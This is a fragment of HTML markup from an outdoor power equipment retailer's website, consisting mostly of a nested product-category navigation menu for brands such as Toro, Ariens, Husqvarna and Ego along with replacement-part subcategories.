    <div class="header d-flex">
       
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M551.991 64H129.28l-8.329-44.423C118.822 8.226 108.911 0 97.362 0H12C5.373 0 0 5.373 0 12v8c0 6.627 5.373 12 12 12h78.72l69.927 372.946C150.305 416.314 144 431.42 144 448c0 35.346 28.654 64 64 64s64-28.654 64-64a63.681 63.681 0 0 0-8.583-32h145.167a63.681 63.681 0 0 0-8.583 32c0 35.346 28.654 64 64 64 35.346 0 64-28.654 64-64 0-17.993-7.435-34.24-19.388-45.868C506.022 391.891 496.76 384 485.328 384H189.28l-12-64h331.381c11.368 0 21.177-7.976 23.496-19.105l43.331-208C578.592 77.991 567.215 64 551.991 64zM240 448c0 17.645-14.355 32-32 32s-32-14.355-32-32 14.355-32 32-32 32 14.355 32 32zm224 32c-17.645 0-32-14.355-32-32s14.355-32 32-32 32 14.355 32 32-14.355 32-32 32zm38.156-192H171.28l-36-192h406.876l-40 192z"/></svg>
      <span class="hidden-sm-down pl-2 text-dark">My Cart</span>
          </div>
  </div>
</div>

          </div>
        </div>
        <div class="hidden-lg-up text-sm-center mobile row d-flex align-items-center justify-content-between">
        
          <div class="float-xs-left col-auto hidden-lg-up pr-0" id="menu-icon">

            <button class="menu" onclick="this.classList.toggle('opened');this.setAttribute('aria-expanded', this.classList.contains('opened'))" aria-label="Main Menu">
              <svg width="40" height="40" viewBox="0 0 100 100">
                <path class="line line1" d="M 20,29.000046 H 80.000231 C 80.000231,29.000046 94.498839,28.817352 94.532987,66.711331 94.543142,77.980673 90.966081,81.670246 85.259173,81.668997 79.552261,81.667751 75.000211,74.999942 75.000211,74.999942 L 25.000021,25.000058" />
                <path class="line line2" d="M 20,50 H 80" />
                <path class="line line3" d="M 20,70.999954 H 80.000231 C 80.000231,70.999954 94.498839,71.182648 94.532987,33.288669 94.543142,22.019327 90.966081,18.329754 85.259173,18.331003 79.552261,18.332249 75.000211,25.000058 75.000211,25.000058 L 25.000021,74.999942" />
              </svg>
            </button>
          </div>
          <div class="top-logo col-auto px-0" id="_mobile_logo"></div>
          <div class="float-xs-right col-auto px-0" id="_mobile_user_info"></div>
          <div class="float-xs-right col-auto px-0" id="_mobile_cart"></div>
          <div class="clearfix"></div>
        </div>
      </div>
       <div class="row">
        <div class="header-top-right col-md-12 col-sm-12 position-static hidden-lg-up">
          

<div class="menu js-top-menu position-static hidden-sm-down " id="_desktop_top_menu">
    
          <ul class="top-menu" id="top-menu" data-depth="0">
                    <li class="category" id="category-2">
                          <a
                class="dropdown-item"
                                  href="/en/2_shop-by-category" data-depth="0"
                                              >
              Shop by category
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_53991" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_53991">
                
          <ul class="top-menu"  data-depth="1">
                    <li class="category" id="category-13">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/13_outdoor-maintenance-equipment" data-depth="1"
                                              >
              Outdoor maintenance equipment
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_19702" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_19702">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-14">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/14_ariens" data-depth="2"
                                              >
              Ariens
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_84074" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_84074">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-22">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/22_rotating-broom-ariens" data-depth="3"
                                              >
              Rotary broom
                                
              </a>
                          </li>
                    <li class="category" id="category-715">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/715_snowblower" data-depth="3"
                                              >
              Snowblower
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_60017" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_60017">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-716">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/716_classic" data-depth="4"
                                              >
              CLASSIC
                                
              </a>
                          </li>
                    <li class="category" id="category-717">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/717_compact" data-depth="4"
                                              >
              COMPACT
                                
              </a>
                          </li>
                    <li class="category" id="category-718">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/718_deluxe" data-depth="4"
                                              >
              DELUXE
                                
              </a>
                          </li>
                    <li class="category" id="category-719">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/719_platinum" data-depth="4"
                                              >
              PLATINUM
                                
              </a>
                          </li>
                    <li class="category" id="category-720">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/720_pro" data-depth="4"
                                              >
              PRO
                                
              </a>
                          </li>
                    <li class="category" id="category-721">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/721_rapid-track" data-depth="4"
                                              >
              RAPID TRACK
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-722">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/722_mammoth" data-depth="3"
                                              >
              Mammoth
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-15">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/15_toro" data-depth="2"
                                              >
              Toro
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_51152" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_51152">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-37">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/37_mowers-toro" data-depth="3"
                                              >
              Lawn mowers
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_79218" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_79218">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-38">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/38_mowers-toro-residential" data-depth="4"
                                              >
              Residential
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_42142" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_42142">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-41">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/41_mowers-toro-super-recycle" data-depth="5"
                                              >
              Super Recycle
                                
              </a>
                          </li>
                    <li class="category" id="category-42">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/42_todeuses-toro-timemaster" data-depth="5"
                                              >
              TimeMaster
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-39">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/39_Mowers-toro-commercial" data-depth="4"
                                              >
              Commercial
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_34679" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_34679">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-44">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/44_mowers-toro-turfmaster" data-depth="5"
                                              >
              TurfMaster
                                
              </a>
                          </li>
                    <li class="category" id="category-45">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/45_heavy-duty-toro-mowers" data-depth="5"
                                              >
              Heavy duty
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-664">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/664_batterie" data-depth="4"
                                              >
              Batterie
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-47">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/47_toro-blowers" data-depth="3"
                                              >
              Snowblowers
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_22874" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_22874">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-78">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/78_toro-power-max-blower" data-depth="4"
                                              >
              Power Max
                                
              </a>
                          </li>
                    <li class="category" id="category-79">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/79_toro-power-max-hd-blowers" data-depth="4"
                                              >
              Power Max HD
                                
              </a>
                          </li>
                    <li class="category" id="category-80">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/80_snowmaster-toro-blower" data-depth="4"
                                              >
              SnowMaster
                                
              </a>
                          </li>
                    <li class="category" id="category-81">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/81_toro-power-clear-blowers" data-depth="4"
                                              >
              Power clear
                                
              </a>
                          </li>
                    <li class="category" id="category-82">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/82_toro-power-curve-blowers" data-depth="4"
                                              >
              Power curve
                                
              </a>
                          </li>
                    <li class="category" id="category-151">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/151_power-max-on-track" data-depth="4"
                                              >
              Power Max on crawler
                                
              </a>
                          </li>
                    <li class="category" id="category-610">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/610_60v-flex-force-system-a-batterie-" data-depth="4"
                                              >
              60V Flex Force System ( À batterie )
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-48">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/48_zero-turn-toro-mowers" data-depth="3"
                                              >
              Zero-Turn
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_76256" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_76256">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-49">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/49_mower-toro-residential" data-depth="4"
                                              >
              Residential
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_29735" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_29735">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-51">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/51_timecutter-" data-depth="5"
                                              >
              TimeCutter
                                
              </a>
                          </li>
                    <li class="category" id="category-592">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/592_time-cutter-my-ride" data-depth="5"
                                              >
              Time cutter My ride
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-122">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/122_motorized-broom-toro" data-depth="3"
                                              >
              Motorized broom
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-17">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/17_shindaiwa-echo" data-depth="2"
                                              >
              Shindaiwa-Echo
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_42495" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_42495">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-66">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/66_chain-saws-shindaiwa" data-depth="3"
                                              >
              Chain saws
                                
              </a>
                          </li>
                    <li class="category" id="category-67">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/67_grass-cutter-shindaiwa" data-depth="3"
                                              >
              Grass trimmers
                                
              </a>
                          </li>
                    <li class="category" id="category-68">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/68_brushcutters-shindaiwa" data-depth="3"
                                              >
              Brushcutters
                                
              </a>
                          </li>
                    <li class="category" id="category-69">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/69_shindaiwa-trimmer" data-depth="3"
                                              >
              Trimmer
                                
              </a>
                          </li>
                    <li class="category" id="category-70">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/70_blowers-shindaiwa" data-depth="3"
                                              >
              Blowers
                                
              </a>
                          </li>
                    <li class="category" id="category-71">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/71_hedge-trimmers-shindaiwa" data-depth="3"
                                              >
              Hedge trimmers
                                
              </a>
                          </li>
                    <li class="category" id="category-72">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/72_shindaiwa-hedge-trimmers" data-depth="3"
                                              >
              Articulated hedge trimmers
                                
              </a>
                          </li>
                    <li class="category" id="category-73">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/73_shindaiwa-multi-tool-system" data-depth="3"
                                              >
              Multi-Tool System
                                
              </a>
                          </li>
                    <li class="category" id="category-74">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/74_spreaders-shindaiwa" data-depth="3"
                                              >
              Spreaders
                                
              </a>
                          </li>
                    <li class="category" id="category-75">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/75_vaporizers-shindaiwa" data-depth="3"
                                              >
              Vaporizers
                                
              </a>
                          </li>
                    <li class="category" id="category-76">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/76_motorized-broom-shindaiwa" data-depth="3"
                                              >
              Motorized broom
                                
              </a>
                          </li>
                    <li class="category" id="category-77">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/77_accessories-shindaiwa" data-depth="3"
                                              >
              Accessories
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-16">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/16_lawn-boy" data-depth="2"
                                              >
              Lawn-Boy
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_55137" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_55137">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-60">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/60_mowers-Lawn-Boy" data-depth="3"
                                              >
              Lawn mowers
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-129">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/129_ego" data-depth="2"
                                              >
              Ego
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_8873" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_8873">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-131">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/131_ego-snowblowers" data-depth="3"
                                              >
              Ego snowblowers
                                
              </a>
                          </li>
                    <li class="category" id="category-132">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/132_ego-mowers" data-depth="3"
                                              >
              Ego mowers
                                
              </a>
                          </li>
                    <li class="category" id="category-133">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/133_ego-leaf-blower" data-depth="3"
                                              >
              Ego leaf blower
                                
              </a>
                          </li>
                    <li class="category" id="category-134">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/134_ego-trimmer" data-depth="3"
                                              >
              Ego grass cutter
                                
              </a>
                          </li>
                    <li class="category" id="category-135">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/135_ego-hedge-trimmer" data-depth="3"
                                              >
              Ego hedge trimmer
                                
              </a>
                          </li>
                    <li class="category" id="category-136">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/136_ego-chain-saw" data-depth="3"
                                              >
              Ego chainsaw
                                
              </a>
                          </li>
                    <li class="category" id="category-144">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/144_multi-tool-ego" data-depth="3"
                                              >
              Ego Multi Tool
                                
              </a>
                          </li>
                    <li class="category" id="category-145">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/145_ego-inverter" data-depth="3"
                                              >
              Ego inverter
                                
              </a>
                          </li>
                    <li class="category" id="category-633">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/633_batterie-et-chargeur-ego" data-depth="3"
                                              >
              Batterie et chargeur Ego
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-18">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/18_husqvarna" data-depth="2"
                                              >
              Husqvarna
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_3522" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_3522">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-61">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/61_chain-saws-husqvarna" data-depth="3"
                                              >
              Chain saws
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_79960" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_79960">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-62">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/62_intermediate-husquarna-chain-saw" data-depth="4"
                                              >
              Intermediate
                                
              </a>
                          </li>
                    <li class="category" id="category-63">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/63_husqvarna-professional-chain-saws" data-depth="4"
                                              >
              Professional
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-115">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/115_husqvarna-concrete-saws" data-depth="3"
                                              >
              Concrete saws
                                
              </a>
                          </li>
                    <li class="category" id="category-126">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/126_mowers-automower" data-depth="3"
                                              >
              Automower mowers
                                
              </a>
                          </li>
                    <li class="category" id="category-111">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/111_husqvarna-lawn-tractors" data-depth="3"
                                              >
              Tractors
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_63110" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_63110">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-112">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/112_100-series" data-depth="4"
                                              >
              100 series
                                
              </a>
                          </li>
                    <li class="category" id="category-113">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/113_200-series" data-depth="4"
                                              >
              200 series
                                
              </a>
                          </li>
                    <li class="category" id="category-114">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/114_300-series" data-depth="4"
                                              >
              300 series
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-123">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/123_husqvarna-snowblowers" data-depth="3"
                                              >
              Snow blowers
                                
              </a>
                          </li>
                    <li class="category" id="category-116">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/116_brushcutters-husqvarna" data-depth="3"
                                              >
              Brushcutters
                                
              </a>
                          </li>
                    <li class="category" id="category-117">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/117_husqvarna-multi-tool-system" data-depth="3"
                                              >
              Multi-Tool System
                                
              </a>
                          </li>
                    <li class="category" id="category-120">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/120_husqvarna-battery-products" data-depth="3"
                                              >
              Battery products
                                
              </a>
                          </li>
                    <li class="category" id="category-121">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/121_toys" data-depth="3"
                                              >
              Toys
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-751">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/751_echo" data-depth="2"
                                              >
              Echo
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-87">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/87_rooms" data-depth="1"
                                              >
              Rooms
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_7649" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_7649">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-168">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/168_lawn-mower" data-depth="2"
                                              >
              Lawn Mower
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_2191" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_2191">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-202">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/202_Arians" data-depth="3"
                                              >
              Arians
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_78449" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_78449">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-234">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/234_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-242">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/242_wheels" data-depth="4"
                                              >
              Wheels
                                
              </a>
                          </li>
                    <li class="category" id="category-249">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/249_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-256">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/256_blade-holder" data-depth="4"
                                              >
              Blade holder
                                
              </a>
                          </li>
                    <li class="category" id="category-262">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/262_replacement-bearing-for-ariens-mowers" data-depth="4"
                                              >
              Replacement bearing for Ariens mowers
                                
              </a>
                          </li>
                    <li class="category" id="category-266">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/266_blade-bolt" data-depth="4"
                                              >
              Blade bolt
                                
              </a>
                          </li>
                    <li class="category" id="category-296">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/296_wheel-adjustment-lever" data-depth="4"
                                              >
              Wheel adjustment lever
                                
              </a>
                          </li>
                    <li class="category" id="category-387">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/387_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-203">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/203_craftsman" data-depth="3"
                                              >
              Craftsman
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_19270" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_19270">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-235">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/235_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-243">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/243_wheels" data-depth="4"
                                              >
              Wheels
                                
              </a>
                          </li>
                    <li class="category" id="category-250">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/250_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-257">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/257_blade-holder" data-depth="4"
                                              >
              Blade holder
                                
              </a>
                          </li>
                    <li class="category" id="category-263">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/263_rolling" data-depth="4"
                                              >
              Rolling
                                
              </a>
                          </li>
                    <li class="category" id="category-293">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/293_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-436">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/436_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-508">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/508_starter" data-depth="4"
                                              >
              Starter
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-204">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/204_husqvarna" data-depth="3"
                                              >
              Husqvarna
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_62410" data-toggle="collapse" class="navbar-toggler collapse-icons">
